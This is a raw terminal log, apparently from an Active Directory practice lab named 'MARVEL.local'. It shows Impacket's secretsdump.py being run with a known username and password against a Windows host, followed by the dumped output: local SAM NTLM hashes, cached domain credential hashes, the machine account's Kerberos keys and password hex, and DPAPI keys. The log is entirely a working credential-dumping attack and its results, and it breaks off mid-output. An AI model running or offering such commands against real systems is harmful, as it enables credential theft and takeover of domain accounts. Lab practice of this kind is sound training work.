 simone@simone-Legion-Pro-5-16ARX8:~$ secretsdump.py MARVEL.local/fcastle:'Password1'@172.16.214.130
Impacket v0.12.0.dev1+20240222.90200.337d50d0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x8f01a039732280d735c012afe7c9b5bb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cce42eaef256c4419355f8517386c7b1:::
frankcastle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c: (2024-02-18 10:44:05)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f: (2024-03-01 15:52:23)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:b58188db90eefefececdba82e468d0048a6ceb5123a8f97c401b178ee85b551a
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:6b04cde2d6418876d2ff46d66c7a9980
MARVEL\THEPUNISHER$:des-cbc-md5:9da2fb6b80ab5131
MARVEL\THEPUNISHER$:plain_password_hex:5f006c0040006f00320048006b0030006700260026006e00500050007a00290025006600
0420058006900320021003400440​05a007000380062005e00550068002100230036005e0056005800200078006e006f006d003200490042
9003b002900710053003900740066006500700035003500330027006​4003e005100320047007a00200051002f0073006100530041003b00
05c00570023005d0062002b00600044004f007000520053004f006700
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:10203904f7769042808cd2ebc7e4589a:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x3888660f1f992d65f2dcd262163ab840831ccae8
dpapi_userkey:0xe56ff0487dbd10a9332c6990f2301837a03a4016
[*] NL$KM